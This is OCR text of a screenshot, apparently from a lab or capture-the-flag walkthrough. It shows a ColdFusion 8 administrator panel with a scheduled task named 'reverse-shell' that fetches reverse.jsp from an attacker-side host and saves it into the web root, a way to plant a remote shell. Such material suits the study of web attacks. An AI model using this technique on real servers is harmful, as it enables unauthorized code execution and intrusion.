 Not secure | 10.10.10.11:8500/CFIDE/administrator/index.cfm
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall...
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name reverse-shell
Duration Start Date 26 Δεκ 2020 End Date (optional)
Frequency One-Time at 9:31 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.5:8081/reverse.jsp
User Name admin
Password ••••••••
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFIDE\
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel